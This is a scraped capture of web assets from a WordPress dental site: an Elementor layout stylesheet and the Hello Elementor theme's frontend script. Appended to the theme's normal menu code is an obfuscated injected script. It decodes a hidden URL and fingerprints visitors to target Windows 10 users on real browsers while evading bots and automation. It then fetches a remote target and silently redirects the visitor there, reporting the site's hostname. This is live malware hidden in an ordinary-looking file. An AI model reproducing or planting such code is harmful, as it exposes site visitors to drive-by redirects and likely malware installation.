

--- FILE ---
content_type: text/css
request_url: https://compoundent.com/wp-content/uploads/elementor/css/post-623.css?ver=1769082724
body_size: 1332
content:
.elementor-623 .elementor-element.elementor-element-21e4048:not(.elementor-motion-effects-element-type-background), .elementor-623 .elementor-element.elementor-element-21e4048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://compoundent.com/wp-content/uploads/2021/12/avatars-000346784243-1y6y57-t500x500.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-623 .elementor-element.elementor-element-21e4048 > .elementor-background-overlay{background-color:#898989;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-21e4048 > .elementor-container{min-height:100vh;}.elementor-623 .elementor-element.elementor-element-21e4048{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-d4d03fd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:80px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-d4d03fd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-4112fd6{text-align:center;}.elementor-623 .elementor-element.elementor-element-57cfbf0 > .elementor-widget-container{padding:0px 64px 0px 0px;}.elementor-623 .elementor-element.elementor-element-57cfbf0{text-align:center;font-size:20px;font-weight:600;line-height:1.6em;color:var( --e-global-color-2423ad4 );}.elementor-623 .elementor-element.elementor-element-a5b6b39{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-623 .elementor-element.elementor-element-a5b6b39 .elementor-widget-container{text-align:center;}.elementor-623 .elementor-element.elementor-element-a5b6b39 > .elementor-widget-container{margin:30px 0px 0px 0px;padding:50px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-a5b6b39 .elementor-social-icon{background-color:#12121200;--icon-padding:0em;}.elementor-623 .elementor-element.elementor-element-5762860{margin-top:-100px;margin-bottom:0px;}.elementor-623 .elementor-element.elementor-element-99b4999:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-623 .elementor-element.elementor-element-99b4999 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000059;}.elementor-623 .elementor-element.elementor-element-99b4999 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-623 .elementor-element.elementor-element-99b4999 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-1335bb4:not(.elementor-motion-effects-element-type-background), .elementor-623 .elementor-element.elementor-element-1335bb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://compoundent.com/wp-content/uploads/2021/12/Vector-Smart-Objects.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-623 .elementor-element.elementor-element-1335bb4 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.68;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-1335bb4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 40px 120px 40px;}.elementor-623 .elementor-element.elementor-element-2f32393{margin-top:0px;margin-bottom:120px;}.elementor-623 .elementor-element.elementor-element-9a2f055 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-623 .elementor-element.elementor-element-dfbb886{text-align:start;}.elementor-623 .elementor-element.elementor-element-04c8cef > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-623 .elementor-element.elementor-element-1c31d39 > .elementor-element-populated{margin:8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-623 .elementor-element.elementor-element-27bcb31 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-623 .elementor-element.elementor-element-3e4a4f7{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-623 .elementor-element.elementor-element-3e4a4f7 .elementor-widget-container{text-align:center;}.elementor-623 .elementor-element.elementor-element-3e4a4f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-3e4a4f7 .elementor-social-icon{background-color:#12121200;--icon-padding:0em;}.elementor-623 .elementor-element.elementor-element-4bf8ae4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-623 .elementor-element.elementor-element-4bf8ae4{margin-top:0px;margin-bottom:120px;}.elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-element-populated >  .elementor-background-overlay{background-color:#270F0F;opacity:0.5;}.elementor-623 .elementor-element.elementor-element-cc6909a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-element-populated, .elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-element-populated > .elementor-background-overlay, .elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-191e746 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-623 .elementor-element.elementor-element-7c9c5fe > .elementor-element-populated{padding:0px 24px 0px 80px;}.elementor-623 .elementor-element.elementor-element-ec1253d{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-623 .elementor-element.elementor-element-ec1253d .elementor-widget-container{text-align:left;}.elementor-623 .elementor-element.elementor-element-ec1253d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-ec1253d .elementor-social-icon{background-color:#12121200;--icon-padding:0em;}@media(max-width:1024px) and (min-width:768px){.elementor-623 .elementor-element.elementor-element-cc6909a{width:40%;}.elementor-623 .elementor-element.elementor-element-7c9c5fe{width:60%;}}@media(min-width:1025px){.elementor-623 .elementor-element.elementor-element-21e4048:not(.elementor-motion-effects-element-type-background), .elementor-623 .elementor-element.elementor-element-21e4048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-623 .elementor-element.elementor-element-21e4048 > .elementor-container{min-height:64vh;}.elementor-623 .elementor-element.elementor-element-21e4048:not(.elementor-motion-effects-element-type-background), .elementor-623 .elementor-element.elementor-element-21e4048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-623 .elementor-element.elementor-element-d4d03fd > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:120px 56px 64px 40px;}.elementor-623 .elementor-element.elementor-element-57cfbf0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-57cfbf0{font-size:16px;}.elementor-623 .elementor-element.elementor-element-a5b6b39 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-1335bb4:not(.elementor-motion-effects-element-type-background), .elementor-623 .elementor-element.elementor-element-1335bb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top right;}.elementor-623 .elementor-element.elementor-element-1335bb4{padding:80px 40px 80px 40px;}.elementor-623 .elementor-element.elementor-element-2f32393{margin-top:0px;margin-bottom:80px;}.elementor-623 .elementor-element.elementor-element-1c31d39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-623 .elementor-element.elementor-element-3e4a4f7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-4bf8ae4{margin-top:0px;margin-bottom:80px;}.elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-7c9c5fe > .elementor-element-populated{padding:0px 0px 0px 64px;}.elementor-623 .elementor-element.elementor-element-ec1253d > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-623 .elementor-element.elementor-element-21e4048:not(.elementor-motion-effects-element-type-background), .elementor-623 .elementor-element.elementor-element-21e4048 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-623 .elementor-element.elementor-element-21e4048{padding:100px 24px 50px 24px;}.elementor-623 .elementor-element.elementor-element-d4d03fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 16px 0px 0px;}.elementor-623 .elementor-element.elementor-element-1335bb4:not(.elementor-motion-effects-element-type-background), .elementor-623 .elementor-element.elementor-element-1335bb4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top right;background-size:contain;}.elementor-623 .elementor-element.elementor-element-1335bb4{padding:64px 24px 64px 24px;}.elementor-623 .elementor-element.elementor-element-2f32393{margin-top:0px;margin-bottom:64px;}.elementor-623 .elementor-element.elementor-element-9a2f055 > .elementor-element-populated{padding:0px 0px 24px 0px;}.elementor-623 .elementor-element.elementor-element-cc6909a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-7c9c5fe > .elementor-element-populated{padding:32px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://compoundent.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4
body_size: 1829
content:
!function(){class e{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window:window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.menuToggleHolder&&!this.elements.menuToggleHolder?.classList.contains("hide")&&(this.elements.menuToggle.addEventListener("click",(()=>this.handleMenuToggle())),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach((e=>e.addEventListener("click",(e=>this.handleMenuChildren(e))))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach((e=>e.classList.remove("elementor-active"))),e?this.elements.window.addEventListener("resize",(()=>this.closeMenuItems())):this.elements.window.removeEventListener("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=e.currentTarget.parentElement;t?.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",(()=>{new e}))}();!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();